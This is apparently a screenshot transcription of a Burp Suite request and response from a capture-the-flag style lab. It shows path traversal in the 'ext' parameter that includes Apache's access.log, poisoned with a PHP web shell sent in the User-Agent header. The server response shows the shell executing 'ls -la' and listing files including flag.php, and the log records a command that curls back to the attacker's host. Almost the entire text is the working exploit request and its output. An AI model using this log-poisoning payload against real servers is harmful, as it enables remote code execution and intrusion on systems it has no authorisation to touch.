 1 × 2 × +
Send Cancel < > Target: http://10.10.31.185 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?view=dog&ext=../../../../../../../../../../../../var/log/apache2/access.log&cmd=ls+-la HTTP/1.1
2 Host: 10.10.31.185
3 User-Agent: <?php system($_GET['cmd']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
40 127.0.0.1 - - [11/Apr/2023:20:47:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
41 127.0.0.1 - - [11/Apr/2023:20:47:55 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42 127.0.0.1 - - [11/Apr/2023:20:48:30 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
43 10.8.47.45 - - [11/Apr/2023:20:48:36 +0000] "GET
/?view=dog&ext=../../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 2774 "-"
"curl/7.88.1"
44 10.8.47.45 - - [11/Apr/2023:20:48:39 +0000] "GET
/?view=dog&ext=../../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 2938 "-"
"curl/7.88.1"
45 10.8.47.45 - - [11/Apr/2023:20:49:03 +0000] "GET
/?view=dog&ext=../../../../../../../../../../../../var/log/apache2/access.log&cmd=whoami HTTP/1.1" 200
3102 "-" "curl/7.88.1"
46 127.0.0.1 - - [11/Apr/2023:20:49:06 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
47 10.8.47.45 - - [11/Apr/2023:20:49:13 +0000] "GET
/?view=dog&ext=../../../../../../../../../../../../var/log/apache2/access.log&cmd=Whoami HTTP/1.1" 200 889
"-" "total 36
48 drwxrwxrwx 4 www-data www-data 4096 Apr 11 20:40 .
49 drwxr-xr-x 1 root root 4096 Mar 10 2020 ..
50 -rw-r--r-- 1 www-data www-data 51 Mar 6 2020 cat.php
51 drwxr-xr-x 2 www-data www-data 4096 Apr 11 20:40 cats
52 -rw-r--r-- 1 www-data www-data 51 Mar 6 2020 dog.php
53 drwxr-xr-x 2 www-data www-data 4096 Apr 11 20:40 dogs
54 -rw-r--r-- 1 www-data www-data 56 Mar 6 2020 flag.php
55 -rw-r--r-- 1 www-data www-data 958 Mar 10 2020 index.php
56 -rw-r--r-- 1 www-data www-data 725 Mar 10 2020 style.css
57 "
58 10.8.47.45 - - [11/Apr/2023:20:49:39 +0000] "GET
/?view=dog&ext=../../../../../../../../../../../../var/log/apache2/access.log&cmd=curl+10.8.47.45
HTTP/1.1" 200 1006 "-" "total 36
59 drwxrwxrwx 4 www-data www-data 4096 Apr 11 20:40 .
60 drwxr-xr-x 1 root root 4096 Mar 10 2020 ..
61 -rw-r--r-- 1 www-data www-data 51 Mar 6 2020 cat.php
62 drwxr-xr-x 2 www-data www-data 4096 Apr 11 20:40 cats
63 -rw-r--r-- 1 www-data www-data 51 Mar 6 2020 dog.php
64 drwxr-xr-x 2 www-data www-data 4096 Apr 11 20:40 dogs
65 -rw-r--r-- 1 www-data www-data 56 Mar 6 2020 flag.php
66 -rw-r--r-- 1 www-data www-data 958 Mar 10 2020 index.php
67 -rw-r--r-- 1 www-data www-data 725 Mar 10 2020 style.css
68 "
69 127.0.0.1 - - [11/Apr/2023:20:49:42 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
70 </div>
71 </body>
72
73 </html>
74
Search... 0 matches
INSPECTOR
Done 4.824 bytes | 272 millis